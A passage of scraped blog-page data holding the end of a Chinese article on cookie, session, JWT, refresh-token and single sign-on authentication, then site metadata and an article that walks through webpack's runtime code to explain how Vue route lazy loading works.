Docs](https:\u002F\u002Fdocs.microsoft.com\u002Fzh-cn\u002Fdotnet\u002Fapi\u002Fsystem.security.cryptography.hmacsha256?redirectedfrom=MSDN&view=netframework-4.8)。\n\n![](https:\u002F\u002Fp3-juejin.byteimg.com\u002Ftos-cn-i-k3u1fbpfcp\u002Ffb5955e681724ee084e6f46aa6e45666~tplv-k3u1fbpfcp-watermark.image)\n\n好了，现在 cdd 虽然能伪造出`eyJ1c2VyaWQiOiJhIn0=`，但伪造不出 sig 的内容，因为他不知道 secret。\n\n**JWT**\n\n但上面的做法额外增加了 cookie 数量，数据本身也没有规范的格式，所以 [JSON Web Token Introduction - jwt.io](https:\u002F\u002Fjwt.io\u002Fintroduction\u002F) 横空出世了。\n\n\u003E JSON Web Token (JWT) 是一个开放标准，定义了一种传递 JSON 信息的方式。这些信息通过数字签名确保可信。\n\n它是一种成熟的 token 字符串生成方案，包含了我们前面提到的数据、签名。不如直接看一下一个 JWT token 长什么样：\n\n```\neyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyaWQiOiJhIiwiaWF0IjoxNTUxOTUxOTk4fQ.2jf3kl_uKWRkwjOP6uQRJFqMlwSABcgqqcJofFH5XCo \n```\n\n这串东西是怎么生成的呢？看图：\n\n![](https:\u002F\u002Fp6-juejin.byteimg.com\u002Ftos-cn-i-k3u1fbpfcp\u002F65b5e67305f84e9391de2d5b436600e7~tplv-k3u1fbpfcp-watermark.image)\n\n类型、加密算法的选项，以及 JWT 标准数据字段，可以参考 [RFC 7519 - JSON Web Token (JWT)](https:\u002F\u002Ftools.ietf.org\u002Fhtml\u002Frfc7519#section-4.1)\n\nnode 上同样有相关的库实现：[express-jwt  -  npm](https:\u002F\u002Fwww.npmjs.com\u002Fpackage\u002Fexpress-jwt) [koa-jwt  -  npm](https:\u002F\u002Fwww.npmjs.com\u002Fpackage\u002Fkoa-jwt)\n\n\n## refresh token\ntoken，作为权限守护者，最重要的就是「安全」。\n\n业务接口用来鉴权的 token，我们称之为 access token。越是权限敏感的业务，我们越希望 access token 有效期足够短，以避免被盗用。但过短的有效期会造成 access token 经常过期，过期后怎么办呢？\n\n一种办法是，让用户重新登录获取新 token，显然不够友好，要知道有的 access token 过期时间可能只有几分钟。\n\n另外一种办法是，再来一个 token，一个专门生成 access token 的 token，我们称为 refresh token。\n\n* access token 用来访问业务接口，由于有效期足够短，盗用风险小，也可以使请求方式更宽松灵活\n* refresh token 用来获取 access token，有效期可以长一些，通过独立服务和严格的请求方式增加安全性；由于不常验证，也可以如前面的 session 一样处理\n\n有了 refresh token 后，几种情况的请求流程变成这样：\n\n![](https:\u002F\u002Fp1-juejin.byteimg.com\u002Ftos-cn-i-k3u1fbpfcp\u002Fb764b256211b4ea182388fd92674fe70~tplv-k3u1fbpfcp-watermark.image)\n\n如果 refresh token 也过期了，就只能重新登录了。\n\n\n## session 和 token\nsession 和 token 都是边界很模糊的概念，就像前面说的，refresh token 也可能以 session 的形式组织维护。\n\n狭义上，我们通常认为 session 是「种在 cookie 上、数据存在服务端」的认证方案，token 是「客户端存哪都行、数据存在 token 里」的认证方案。对 session 和 token 的对比本质上是「客户端存 cookie \u002F 存别地儿」、「服务端存数据 \u002F 不存数据」的对比。\n\n**客户端存 cookie \u002F 存别地儿**\n\n存 cookie 固然方便不操心，但问题也很明显：\n\n* 在浏览器端，可以用 cookie（实际上 token 就常用 cookie），但出了浏览器端，没有 cookie 怎么办？\n* cookie 是浏览器在域下自动携带的，这就容易引发 CSRF 攻击（[前端安全系列（二）：如何防止CSRF攻击？ - 美团技术团队](https:\u002F\u002Ftech.meituan.com\u002F2018\u002F10\u002F11\u002Ffe-security-csrf.html)）\n\n存别的地方，可以解决没有 cookie 的场景；通过参数等方式手动带，可以避免 CSRF 攻击。\n\n**服务端存数据 \u002F 不存数据**\n\n* 存数据：请求只需携带 id，可以大幅缩短认证字符串长度，减小请求体积\n* 不存数据：不需要服务端整套的解决方案和分布式处理，降低硬件成本；避免查库带来的验证延迟\n\n****\n\n# 单点登录\n前面我们已经知道了，在同域下的客户端\u002F服务端认证系统中，通过客户端携带凭证，维持一段时间内的登录状态。\n\n但当我们业务线越来越多，就会有更多业务系统分散到不同域名下，就需要「一次登录，全线通用」的能力，叫做「单点登录」。\n\n## “虚假”的单点登录（主域名相同）\n简单的，如果业务系统都在同一主域名下，比如`wenku.baidu.com` `tieba.baidu.com`，就好办了。可以直接把 cookie domain 设置为主域名 `baidu.com`，百度也就是这么干的。\n\n![](https:\u002F\u002Fp3-juejin.byteimg.com\u002Ftos-cn-i-k3u1fbpfcp\u002F65e37941080a4aceb234b74845647f6c~tplv-k3u1fbpfcp-watermark.image)\n\n\n## “真实”的单点登录（主域名不同）\n比如滴滴这么潮的公司，同时拥有`didichuxing.com` `xiaojukeji.com` `didiglobal.com`等域名，种 cookie 是完全绕不开的。\n\n这要能实现「一次登录，全线通用」，才是真正的单点登录。\n\n这种场景下，我们需要独立的认证服务，通常被称为 SSO。\n\n**一次「从 A 系统引发登录，到 B 系统不用登录」的完整流程**\n\n![](https:\u002F\u002Fp6-juejin.byteimg.com\u002Ftos-cn-i-k3u1fbpfcp\u002Fbf2e8ba61fc94b52be164c207b9d8358~tplv-k3u1fbpfcp-watermark.image)\n\n* 用户进入 A 系统，没有登录凭证（ticket），A 系统给他跳到 SSO\n* SSO 没登录过，也就没有 sso 系统下没有凭证（注意这个和前面 A ticket 是两回事），输入账号密码登录\n* SSO 账号密码验证成功，通过接口返回做两件事：一是种下 sso 系统下凭证（记录用户在 SSO 登录状态）；二是下发一个 ticket\n* 客户端拿到 ticket，保存起来，带着请求系统 A 接口\n* 系统 A 校验 ticket，成功后正常处理业务请求\n* 此时用户第一次进入系统 B，没有登录凭证（ticket），B 系统给他跳到 SSO\n* SSO 登录过，系统下有凭证，不用再次登录，只需要下发 ticket\n* 客户端拿到 ticket，保存起来，带着请求系统 B 接口\n\n**完整版本：考虑浏览器的场景**\n\n上面的过程看起来没问题，实际上很多 APP 等端上这样就够了。但在浏览器下不见得好用。\n\n看这里：\n\n![](https:\u002F\u002Fp6-juejin.byteimg.com\u002Ftos-cn-i-k3u1fbpfcp\u002Fa2513e31953c457fa4245f6a0f525b5a~tplv-k3u1fbpfcp-watermark.image)\n\n对浏览器来说，SSO 域下返回的数据要怎么存，才能在访问 A 的时候带上？浏览器对跨域有严格限制，cookie、localStorage 等方式都是有域限制的。\n\n这就需要也只能由 A 提供 A 域下存储凭证的能力。一般我们是这么做的：\n\n![](https:\u002F\u002Fp9-juejin.byteimg.com\u002Ftos-cn-i-k3u1fbpfcp\u002Fe5a94e9c990d4d69a4a0845c4f8dc6a1~tplv-k3u1fbpfcp-watermark.image)\n\n图中我们通过颜色把浏览器当前所处的域名标记出来。注意图中灰底文字说明部分的变化。\n\n* 在 SSO 域下，SSO 不是通过接口把 ticket 直接返回，而是通过一个带 code 的 URL 重定向到系统 A 的接口上，这个接口通常在 A 向 SSO 注册时约定\n* 浏览器被重定向到 A 域下，带着 code 访问了 A 的 callback 接口，callback 接口通过 code 换取 ticket\n* 这个 code 不同于 ticket，code 是一次性的，暴露在 URL 中，只为了传一下换 ticket，换完就失效\n* callback 接口拿到 ticket 后，在自己的域下 set cookie 成功\n* 在后续请求中，只需要把 cookie 中的 ticket 解析出来，去 SSO 验证就好\n* 访问 B 系统也是一样\n\n****\n\n# 总结\n* HTTP 是无状态的，为了维持前后请求，需要前端存储标记\n* cookie 是一种完善的标记方式，通过 HTTP 头或 js 操作，有对应的安全策略，是大多数状态管理方案的基石\n* session 是一种状态管理方案，前端通过 cookie 存储 id，后端存储数据，但后端要处理分布式问题\n* token 是另一种状态管理方案，相比于 session 不需要后端存储，数据全部存在前端，解放后端，释放灵活性\n* token 的编码技术，通常基于 base64，或增加加密算法防篡改，jwt 是一种成熟的编码方案\n* 在复杂系统中，token 可通过 service token、refresh token 的分权，同时满足安全性和用户体验\n* session 和 token 的对比就是「用不用cookie」和「后端存不存」的对比\n* 单点登录要求不同域下的系统「一次登录，全线通用」，通常由独立的 SSO 系统记录登录状态、下发 ticket，各业务系统配合存储和认证 ticket\n\n\n",display_count:a,is_markdown:e,app_html_content:c,version:e,homepage_top_time:t,homepage_top_status:a,content_count:5107,read_time:"17分钟"},author_user_info:{user_id:ax,user_name:ay,company:cW,job_title:i,avatar_large:bd,level:l,description:be,followee_count:a,follower_count:bf,post_article_count:O,digg_article_count:P,got_digg_count:bg,got_view_count:bh,post_shortmsg_count:j,digg_shortmsg_count:e,isfollowed:b,favorable_author:a,power:aj,study_point:a,university:{university_id:f,name:c,logo:c},major:{major_id:f,parent_id:f,name:c},student_status:a,select_event_count:a,select_online_course_count:a,identity:a,is_select_annual:b,select_annual_rank:a,annual_list_type:a,extraMap:{},is_logout:a,annual_info:[],account_amount:a,user_growth_info:{user_id:cX,jpower:aj,jscore:cY,jpower_level:l,jscore_level:l,jscore_title:cZ,author_achievement_list:[],vip_level:a,vip_title:c,jscore_next_level_score:I,jscore_this_level_mini_score:c_,vip_score:a},is_vip:b,become_author_days:a,collection_set_article_count:a,recommend_article_count_daily:a,article_collect_count_daily:a,user_priv_info:{administrator:a,builder:a,favorable_author:a,book_author:a,forbidden_words:a,can_tag_cnt:a,auto_recommend:a,signed_author:a,popular_author:a,can_add_video:a}},category:{category_id:k,category_name:i,category_url:m,rank:g,back_ground:u,icon:v,ctime:w,mtime:x,omitempty:a,show_type:j,item_type:g,promote_tag_cap:l,promote_priority:g,id:k,name:i,title:i,alias:m},tags:[{subscribed:b,id:bi,tag_id:bi,tag_name:c$,color:S,icon:"https:\u002F\u002Fp1-jj.byteimg.com\u002Ftos-cn-i-t2oaga2asx\u002Fleancloud-assets\u002F936251cc1634d8d98959.png~tplv-t2oaga2asx-image.image",back_ground:c,show_navi:a,ctime:1441226632,mtime:da,id_type:n,tag_alias:c,post_article_count:db,concern_user_count:dc,omitempty:c,title:c$,tagId:bi,articleCount:db,subscribersCount:dc,createdAt:d,updatedAt:d}],user_interact:{id:6898630134530753000,omitempty:g,user_id:a,is_digg:b,is_follow:b,is_collect:b,collect_set_count:a},org:{is_followed:b},req_id:y,status:{push_status:a},theme_list:[],extra:{extra:c},title:cQ,user:{id:ax,followed:b,subscribedTagCount:a,wroteBookCount:a,boughtBookCount:a,isBindedPhone:b,level:l,user_id:ax,user_name:ay,company:cW,job_title:i,avatar_large:bd,description:be,followee_count:a,follower_count:bf,post_article_count:O,digg_article_count:P,got_digg_count:bg,got_view_count:bh,post_shortmsg_count:j,digg_shortmsg_count:e,isfollowed:b,favorable_author:a,power:aj,study_point:a,university:{university_id:f,name:c,logo:c},major:{major_id:f,parent_id:f,name:c},student_status:a,select_event_count:a,select_online_course_count:a,identity:a,is_select_annual:b,select_annual_rank:a,annual_list_type:a,extraMap:{},is_logout:a,annual_info:[],account_amount:a,user_growth_info:{user_id:cX,jpower:aj,jscore:cY,jpower_level:l,jscore_level:l,jscore_title:cZ,author_achievement_list:[],vip_level:a,vip_title:c,jscore_next_level_score:I,jscore_this_level_mini_score:c_,vip_score:a},is_vip:b,become_author_days:a,collection_set_article_count:a,recommend_article_count_daily:a,article_collect_count_daily:a,user_priv_info:{administrator:a,builder:a,favorable_author:a,book_author:a,forbidden_words:a,can_tag_cnt:a,auto_recommend:a,signed_author:a,popular_author:a,can_add_video:a},juejinPower:aj,jobTitle:i,roles:{isBookAuthor:b,isFavorableAuthor:b,isCobuilder:b,isAdmin:b},username:ay,selfDescription:be,beLikedCount:bg,beReadCount:bh,followerCount:bf,followingCount:a,collectionCount:a,createdCollectionCount:a,followingCollectionCount:a,postedPostsCount:O,pinCount:j,likedArticleCount:P,likedPinCount:e,avatar:bd,latestLoginedInAt:d,createdAt:d,updatedAt:d,phoneNumber:c,titleDescription:c,followeesCount:a,applyEventCount:a,need_lead:a,followTopicCnt:a},commentsCount:cV,abstract:cR,latestCommentAt:d,createdAt:"2020-11-24T10:08:58.000Z",updatedAt:d,isTopicEvent:b,likedCount:bc,likeCount:bc,content:R,originalUrl:c,type:z,collected:b,viewsCount:cT,username:ay,viewerHasLiked:b,draftId:cS,collectionCount:cU},{id:bj,liked:b,article_id:bj,article_info:{article_id:bj,user_id:az,category_id:k,tag_ids:[6809640528267706000],visible_level:a,link_url:c,cover_image:"https:\u002F\u002Fp1-jj.byteimg.com\u002Ftos-cn-i-t2oaga2asx\u002Fgold-user-assets\u002F2020\u002F6\u002F4\u002F1727aee70f74da01~tplv-t2oaga2asx-image.image",is_gfw:a,title:dd,brief_content:de,is_english:a,is_original:e,user_index:a,original_type:a,original_author:c,content:R,ctime:"1591200406",mtime:"1609034720",rtime:"1591314120",draft_id:df,view_count:dg,collect_count:dh,digg_count:bk,comment_count:di,hot_index:1513,is_hot:a,rank_index:.00121144,status:g,verify_status:e,audit_status:g,mark_content:"### 前言\n\n说起路由懒加载，大家很快就知道怎么实现它，但是问到路由懒加载的原理，怕有一部分小伙伴是一头雾水了吧。下面带大家一起去理解路由懒加载的原理。\n\n路由懒加载也可以叫做路由组件懒加载，最常用的是通过`import()`来实现它。\n```\nfunction load(component) {\n    return () =\u003E import(`views\u002F${component}`)\n}\n```\n然后通过Webpack编译打包后，会把每个路由组件的代码分割成一一个js文件，初始化时不会加载这些js文件，只当激活路由组件才会去加载对应的js文件。\n\n在这里先不管Webpack是怎么按路由组件分割代码，只管在Webpack编译后，怎么实现按需加载对应的路由组件js文件。\n\n### 一、准备工作\n\n#### 1、搭建项目\n\n想要理解路由懒加载的原理，建议从最简单的项目开始，用Vue Cli3搭建一个项目，其中只包含一个路由组件。在main.js只引入vue-router，其它统统不要。\n\nmain.js\n```\nimport Vue from 'vue';\nimport App from '.\u002FApp.vue';\nimport Router from 'vue-router';\nVue.use(Router);\n\u002F\u002F路由懒加载\nfunction load(component) {\n    return () =\u003E import(`views\u002F${component}`)\n}\n\u002F\u002F 路由配置\nconst router = new Router({\n    mode: 'history',\n    base: process.env.BASE_URL,\n    routes: [\n        {\n            path: '\u002F',\n            name: 'home',\n            component: load('Home'),\n            meta: {\n                title: '首页'\n            }\n        },\n    ]\n});\nnew Vue({\n    router,\n    render: h =\u003E h(App)\n}).$mount('#app')\n```\nviews\u002FHome.vue\n```\n\u003Ctemplate\u003E\n    \u003Cdiv\u003E\n        {{tip}}\n    \u003C\u002Fdiv\u003E\n\u003C\u002Ftemplate\u003E\n\u003Cscript\u003E\nexport default {\n    data(){\n        return {\n            tip:'欢迎使用Vue项目'\n        }\n    }\n}\n\u003C\u002Fscript\u003E\n```\n#### 2、webpackChunkName\n\n利用[webpackChunkName](https:\u002F\u002Fwebpack.docschina.org\u002Fapi\u002Fmodule-methods\u002F#magic-comments)，使编译打包后的js文件名字能和路由组件一一对应,修改一下load函数。\n```\nfunction load(component) {\n    return () =\u003E import(\u002F* webpackChunkName: \"[request]\" *\u002F `views\u002F${component}`)\n}\n```\n#### 3、去掉代码压缩混淆\n\n去掉代码压缩混淆，便于我们阅读编译打包后的代码。在vue.config.js中配置\n```\nmodule.exports={\n    chainWebpack:config =\u003E {\n        config.optimization.minimize(false);\n    },\n}\n```\n\n#### 4、npm run build\n\n执行命令`npm run build`，编译打包后的dist文件结构如下所示\n\n![](https:\u002F\u002Fp1-jj.byteimg.com\u002Ftos-cn-i-t2oaga2asx\u002Fgold-user-assets\u002F2020\u002F6\u002F3\u002F1727ad433ff01674~tplv-t2oaga2asx-image.image)\n\n其中Home.67f3cd34.js就是路由组件Home.vue编译打包后对应的js文件。\n\n### 二、分析index.html\n![](https:\u002F\u002Fp1-jj.byteimg.com\u002Ftos-cn-i-t2oaga2asx\u002Fgold-user-assets\u002F2020\u002F6\u002F1\u002F172705177cb52ad6~tplv-t2oaga2asx-image.image)\n从上面我们可以看到，先用link定义Home.js、app.js、chunk-vendors.js这些资源和web客户端的关系。\n\n- `ref=preload`：告诉浏览器这个资源要给我提前加载。\n- `rel=prefetch`：告诉浏览器这个资源空闲的时候给我加载一下。\n- `as=script`：告诉浏览器这个资源是script，提升加载的优先级。\n\n然后在body里面加载了chunk-vendors.js、app.js这两个js资源。可以看出web客户端初始化时候就加载了这个两个js资源。\n\n### 三、分析chunk-vendors.js\nchunk-vendors.js可以称为项目公共模块集合，代码精简后如下所示，\n```\n(window[\"webpackJsonp\"] = window[\"webpackJsonp\"] || []).push([[\"chunk-vendors\"],{\n    \"01f9\":(function(module,exports,__webpack_require__){\n        ...\u002F\u002F省略\n    })\n    ...\u002F\u002F省略\n}])\n```\n从代码中可以看出，执行chunk-vendors.js，仅仅把下面这个数组`push`到`window[\"webpackJsonp\"]`中，而数组第二项是个对象，对象的每个value值是一个函数表达式，不会执行。就这样结束了，当然不是，我们带着`window[\"webpackJsonp\"]`去app.js中找找。\n\n### 四、分析app.js\n\napp.js可以称为项目的入口文件。\n\napp.js里面是一个自执行函数，通过搜索`window[\"webpackJsonp\"]`可以找到如下相关代码。\n```\n(function(modules){\n    \u002F\u002F省略...\n    var jsonpArray = window[\"webpackJsonp\"] = window[\"webpackJsonp\"] || [];\n    var oldJsonpFunction = jsonpArray.push.bind(jsonpArray);\n    jsonpArray.push = webpackJsonpCallback;\n    jsonpArray = jsonpArray.slice();\n    for (var i = 0; i \u003C jsonpArray.length; i++) webpackJsonpCallback(jsonpArray[i]);\n    var parentJsonpFunction = oldJsonpFunction;\n    \u002F\u002F省略...\n}({\n    0:(function(module, exports, __webpack_require__) {\n        module.exports = __webpack_require__(\"56d7\");\n    })\n    \u002F\u002F省略...\n}))\n```\n- 先把`window[\"webpackJsonp\"]`赋值给`jsonpArray`。\n- 把`jsonpArray`的`push`方法赋值给`oldJsonpFunction`。\n- 用`webpackJsonpCallback`函数拦截`jsopArray`的`push`方法，也就是说调用`window[\"webpackJsonp\"]`的`push`方法都会执行`webpackJsonpCallback`函数。\n- 将`jsonpArray`浅拷贝一下再赋值给`jsonpArray`。\n- 因为执行chunk-vendors.js中的`window[\"webpackJsonp\"].push`时`push`方法还未被`webpackJsonpCallback`函数拦截，所以要循环`jsonpArray`，将每项作为参数传入`webpackJsonpCallback`函数并调用。\n- 将`jsonpArray`的`push`方法再赋值给`parentJsonpFunction`。\n\n#### 1、webpackJsonpCallback函数\n\n接下来我们看一下`webpackJsonpCallback`这个函数。\n```\n(function(modules){\n    function webpackJsonpCallback(data) {\n        var chunkIds = data[0];\n        var moreModules = data[1];\n        var executeModules = data[2];\n        var moduleId, chunkId, i = 0, resolves = [];\n        for (; i \u003C chunkIds.length; i++) {\n            chunkId = chunkIds[i];\n            if (Object.prototype.hasOwnProperty.call(installedChunks, chunkId)\n            && installedChunks[chunkId]) {\n                resolves.push(installedChunks[chunkId][0]);\n            }\n            installedChunks[chunkId] = 0;\n        }\n        for (moduleId in moreModules) {\n            if (Object.prototype.hasOwnProperty.call(moreModules, moduleId)) {\n                modules[moduleId] = moreModules[moduleId];\n            }\n        }\n        if (parentJsonpFunction) parentJsonpFunction(data);\n        while (resolves.length) {\n            resolves.shift()();\n        }\n        deferredModules.push.apply(deferredModules, executeModules || []);\n        return checkDeferredModules();\n    };\n    var installedChunks = {\n        \"app\": 0\n    };\n    \u002F\u002F省略...\n}({\n    0:(function(module, exports, __webpack_require__) {\n        module.exports = __webpack_require__(\"56d7\");\n    })\n    \u002F\u002F省略...\n}))\n```\n想知道`webpackJsonpCallback`函数有什么作用，要先弄明白`modules`、`installedChunks`、`deferredModules`这三个变量的作用。\n\n- module是指任意的代码块，chunk是webpack处理过程中被分组的module的合集。\n- `modules`缓存所有的module（代码块），调用`modules`中的module就可以执行里面的代码。\n- `installedChunks`缓存所有chunk的加载状态，如果`installedChunks[chunk]`为0，代表chunk已经加载完毕。\n- `deferredModules`中每项也是一个数组，例如`[module,chunk1,chunk2,chunk3]`,其作用是如果要执行module，必须在chunk1、chunk2、chunk3都加载完毕后才能执行。\n\n`if (parentJsonpFunction) parentJsonpFunction(data)`这句代码在多入口项目中才有作用，在前面提到过`jsonpArray`的`push`方法被赋值给`parentJsonpFunction`，调用`parentJsonpFunction`是真正把chunk中push方法中的参数push到`window[\"webpackJsonp\"]`这个数组中。\n\n比如说现在项目有两个入口，app.js和app1.js，app.js中缓存一些module，在app1.js就可以通过`window[\"webpackJsonp\"]`来调用这些module，调用代码如下。\n```\nfor (var i = 0; i \u003C jsonpArray.length; i++) webpackJsonpCallback(jsonpArray[i]);\n```\n再来理解`webpackJsonpCallback`函数是不是清楚了很多，接下来看一下`checkDeferredModules`这个函数。\n\n#### 2、checkDeferredModules函数\n```\nvar deferredModules = [];\nvar installedChunks = {\n    \"app\": 0\n}\nfunction checkDeferredModules() {\n    var result;\n    for (var i = 0; i \u003C deferredModules.length; i++) {\n        var deferredModule = deferredModules[i];\n        var fulfilled = true;\n        for (var j = 1; j \u003C deferredModule.length; j++) {\n            var depId = deferredModule[j];\n            if (installedChunks[depId] !== 0) fulfilled = false;\n        }\n        if (fulfilled) {\n            deferredModules.splice(i--, 1);\n            result = __webpack_require__(__webpack_require__.s = deferredModule[0]);\n        }\n    }\n    return result;\n}\n```\n- 循环`deferredModules`，创建变量`fulfilled`表示`deferredModule`中的chunk加载情况，`true`表示全部加载完毕，`false`表示未全部加载完毕。\n- 从`j=1`开始循环`deferredModule`中的chunk，因为`deferredModule[0]`是module，如果`installedChunks[chunk]!==0`，则这个chunk未加载完毕，把变量`fulfilled`设置为`false`。循环结束后返回result。\n- 经循环`deferredModule`中的chunk并判断chunk的加载状态后，`fulfilled`还是为true，则调用`__webpack_require__`函数，将`deferredModule[0]`（module）作为参数传入执行。\n- `deferredModules.splice(i--, 1)`,删除满足条件的deferredModule，并将i减一，其中`i--`是先使用i，然后在减一。\n\n因为在`webpackJsonpCallback`函数中`deferredModules`为`[]`，所以回到主体函数继续往下看。\n```\ndeferredModules.push([0, \"chunk-vendors\"]);\nreturn checkDeferredModules();\n```\n按上面逻辑分析后，会执行`__webpack_require__(0)`,那么来看一下`__webpack_require__`这个函数。\n\n#### 3、__webpack_require__函数\n```\nvar installedModules = {};\nfunction __webpack_require__(moduleId) {\n    if (installedModules[moduleId]) {\n        return installedModules[moduleId].exports;\n    }\n    var module = installedModules[moduleId] = {\n        i: moduleId,\n        l: false,\n        exports: {}\n    };\n    modules[moduleId].call(module.exports, module, module.exports, __webpack_require__);\n    module.l = true;\n    return module.exports;\n}\n```\n从代码可知`__webpack_require__`就是一个执行module的方法。\n\n- `installedModules`用来缓存module的执行状态。\n- 通过moduleId在modules（在`webpackJsonpCallback`函数中缓存所有module的集合）获取对应的module用call方法执行。\n- 将执行结果赋值到module.exports并返回。\n\n所以执行`__webpack_require__(0)`,其实就是执行下面的代码。\n```\n(function (module, exports, __webpack_require__) {\n    module.exports = __webpack_require__(\"56d7\");\n}),\n```\n在里面又用`__webpack_require__`执行id为56d7的module，我们找到对应的module继续看，看一下里面关键的代码片段。\n```\nfunction load(component) {\n    return function () {\n        return __webpack_require__(\"9dac\")(\".\u002F\".concat(component));\n    };\n}\nvar routes = [{\n    path: '\u002F',\n    name: 'home',\n    component: load('Home'),\n    meta: {\n        title: '首页'\n    }\n}, {\n    path: '*',\n    redirect: {\n        path: '\u002F'\n    }\n}];\n```\n看到这里是不是非常熟悉了，就是配置路由的地方。`load`还是作为加载路由组件的函数，里面用`__webpack_require__(\"9dac\")`返回的方法来执行加载路由组件，我们来看一下`__webpack_require__(\"9dac\")`。\n```\n(function (module, exports, __webpack_require__) {\n    var map = {\n        \".\u002FHome\": [\n            \"bb51\",\n            \"Home\"\n        ],\n        \".\u002FHome.vue\": [\n            \"bb51\",\n            \"Home\"\n        ]\n    };\n    function webpackAsyncContext(req) {\n        if (!__webpack_require__.o(map, req)) {\n            return Promise.resolve().then(function () {\n                var e = new Error(\"Cannot find module '\" + req + \"'\");\n                e.code = 'MODULE_NOT_FOUND';\n                throw e;\n            });\n        }\n        var ids = map[req], id = ids[0];\n        return __webpack_require__.e(ids[1]).then(function () {\n            return __webpack_require__(id);\n        });\n    }\n    webpackAsyncContext.keys = function webpackAsyncContextKeys() {\n        return Object.keys(map);\n    };\n    webpackAsyncContext.id = \"9dac\";\n    module.exports = webpackAsyncContext;\n})\n```\n#### 4、webpackAsyncContext函数\n\n其中的关键函数为`webpackAsyncContext`,调用`load('Home')`时，`req`为`'.\u002FHome'`，`__webpack_require__.o`方法为\n```\n__webpack_require__.o = function (object, property) {\n    return Object.prototype.hasOwnProperty.call(object, property);\n};\n```\n这个方法就是判断在变量`map`中有没有key为`.\u002FHome`的项，如果没有抛出`Cannot find module '.\u002FHome'`的错误。有执行`__webpack_require__.e`方法，参数为`Home`。\n\n#### 5、__webpack_require__.e方法\n\n```\nvar installedChunks = {\n    \"app\": 0\n}\n__webpack_require__.p = \"\u002F\";\nfunction jsonpScriptSrc(chunkId) {\n    return __webpack_require__.p + \"js\u002F\" + ({ \"Home\": \"Home\" }[chunkId] || chunkId) +\n    \".\" + { \"Home\": \"37ee624e\" }[chunkId] + \".js\"\n}\n__webpack_require__.e = function requireEnsure(chunkId) {\n    var promises = [];\n    var installedChunkData = installedChunks[chunkId];\n    if (installedChunkData !== 0) {\n        if (installedChunkData) {\n            promises.push(installedChunkData[2]);\n        } else {\n            var promise = new Promise(function (resolve, reject) {\n                installedChunkData = installedChunks[chunkId] = [resolve, reject];\n            });\n            promises.push(installedChunkData[2] = promise);\n            var script = document.createElement('script');\n            var onScriptComplete;\n            script.charset = 'utf-8';\n            script.timeout = 120;\n            if (__webpack_require__.nc) {\n                script.setAttribute(\"nonce\", __webpack_require__.nc);\n            }\n            script.src = jsonpScriptSrc(chunkId);\n            var error = new Error();\n            onScriptComplete = function (event) {\n                \u002F\u002F 避免IE内存泄漏。\n                script.onerror = script.onload = null;\n                clearTimeout(timeout);\n                var chunk = installedChunks[chunkId];\n                if (chunk !== 0) {\n                    if (chunk) {\n                        var errorType = event && \n                        (event.type === 'load' ? 'missing' : event.type);\n                        var realSrc = event && event.target && event.target.src;\n                        error.message = 'Loading chunk ' + chunkId \n                        + ' failed.\\n(' + errorType + ': ' + realSrc + ')';\n                        error.name = 'ChunkLoadError';\n                        error.type = errorType;\n                        error.request = realSrc;\n                        chunk[1](error);\n                    }\n                    installedChunks[chunkId] = undefined;\n                }\n            };\n            var timeout = setTimeout(function () {\n                onScriptComplete({ type: 'timeout', target: script });\n            }, 120000);\n            script.onerror = script.onload = onScriptComplete;\n            document.head.appendChild(script);\n        }\n    }\n    return Promise.all(promises);\n};\n```\n**`__webpack_require__.e`方法是实现懒加载的核心**，在这个方法里面处理了三件事情。\n- 使用JSONP模式加载路由对应的js文件，也可以称为chunk。\n- 设置chunk加载的三种状态并缓存在`installedChunks`中，防止chunk重复加载。\n- 处理chunk加载超时和加载出错的场景。\n\nchunk加载的三种状态 \n- `installedChunks[chunkId]`为`0`，代表该chunk已经加载完毕。\n- `installedChunks[chunkId]`为`undefined`，代表该chunk加载失败、加载超时、从未加载过。\n- `installedChunks[chunkId]`为`Promise`对象，代表该chunk正在加载。\n\nchunk加载超时处理\n```\nscript.timeout = 120;\nvar timeout = setTimeout(function () {\n    onScriptComplete({ type: 'timeout', target: script });\n}, 120000);\n```\n`script.timeout = 120`代表该chunk加载120秒后还没加载完毕则超时。\n用`setTimeout`设置个120秒的计时器，在120秒后执行`onScriptComplete({ type: 'timeout', target: script })`。\n\n在看一下`onScriptComplete`函数\n```\nvar onScriptComplete = function (event) {\n    \u002F\u002F 避免IE内存泄漏。\n    script.onerror = script.onload = null;\n    clearTimeout(timeout);\n    var chunk = installedChunks[chunkId];\n    if (chunk !== 0) {\n        if (chunk) {\n            var errorType = event && (event.type === 'load' ? 'missing' : event.type);\n            var realSrc = event && event.target && event.target.src;\n            error.message = 'Loading chunk ' + chunkId \n            + ' failed.\\n(' + errorType + ': ' + realSrc + ')';\n            error.name = 'ChunkLoadError';\n            error.type = errorType;\n            error.request = realSrc;\n            chunk[1](error);\n        }\n        installedChunks[chunkId] = undefined;\n    }\n};\n```\n此时chunkId为`Home`，加载是Home.js,代码是\n```\n(window[\"webpackJsonp\"] = window[\"webpackJsonp\"] || []).push([[\"Home\"],{\n    \"bb51\":(function(module, __webpack_exports__, __webpack_require__){\n        \u002F\u002F省略...\n    })\n}]))\n```\n在前面有提到`window[\"webpackJsonp\"]`的push方法被`webpackJsonpCallback`函数拦截了，如果Home.js加载成功会自动执行，随后会执行`webpackJsonpCallback`函数，其中有`installedChunks[chunkId] = 0;`会把`installedChunks['Home']`的值置为0。\n\n也就是说,如果Home.js加载超时了，就不能执行，就不能将`installedChunks['Home']`的值置为0，所以此时`installedChunks['Home']`的值还是`Promise`对象。那么就会进入以下代码执行，最后`chunk[1](error)`将错误抛出去。\n```\nvar chunk = installedChunks[chunkId];\nif(chunk!==0){\n    if(chunk){\n        var errorType = event && (event.type === 'load' ? 'missing' : event.type);\n        var realSrc = event && event.target && event.target.src;\n        error.message = 'Loading chunk ' + chunkId \n        + ' failed.\\n(' + errorType + ': ' + realSrc + ')';\n        error.name = 'ChunkLoadError';\n        error.type = errorType;\n        error.request = realSrc;\n        chunk[1](error);\n    }\n}\n```\n`chunk[1]`其实就是reject函数，在以下代码中给它赋值的。\n```\nvar promise = new Promise(function (resolve, reject) {\n    installedChunkData = installedChunks[chunkId] = [resolve, reject];\n});\n```\n\nchunk加载失败处理\n\n加载失败分为两种情况，一是Home.js资源加载失败，二是资源加载成功了，但是执行Home.js里面代码出错了导致失败，所以chunk加载失败处理的代码要这么写\n```\nscript.onerror = script.onload = onScriptComplete;\n```\n后面处理的方式和处理加载超时的一样。\n\n`__webpack_require__.e`最后返回是一个`Promise`对象。回到`webpackAsyncContext`函数中\n```\nreturn 